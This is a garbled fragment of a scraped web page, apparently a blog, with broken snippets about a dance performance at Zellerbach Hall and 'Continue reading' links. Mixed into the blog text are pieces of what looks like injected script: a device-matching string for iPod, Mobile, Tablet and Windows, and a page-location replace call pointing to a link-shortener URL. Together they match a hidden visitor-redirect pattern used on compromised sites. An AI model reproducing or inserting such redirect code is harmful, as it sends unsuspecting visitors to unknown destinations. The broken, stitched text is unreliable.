
.
Continue reading
Categories:
dance
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3"); The
med this weekend at Zellerbach Hall as part of
 formed in 1975 by...
Continue reading